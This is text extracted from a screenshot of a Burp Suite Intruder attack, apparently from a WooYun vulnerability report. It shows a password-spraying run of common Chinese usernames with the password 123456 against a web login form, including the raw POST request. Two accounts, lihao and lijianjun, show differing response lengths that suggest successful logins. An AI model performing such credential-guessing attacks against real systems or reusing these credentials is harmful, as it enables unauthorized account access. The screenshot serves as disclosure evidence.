 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
294 lihao 302 263
322 lijianjun 302 263
0 302 435 baseline request
2 wangwei 302 435
3 wangfang 302 435
5 lina 302 435
7 lijing 302 435
10 wangxiuying 302 435
11 zhangli 302 435
12 lixiuying 302 435
14 zhangjing 302 435
15 zhangxiuying 302 435
Request Response
Raw Params Headers Hex
PCLogin=yes&credential=&j_username=lihao&j_password=123456&j_lang=zh-CN&j_redirectto=&btn_submit=%E6%8F%90%E4%BA%A
4%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
www.wooyun.org
Finished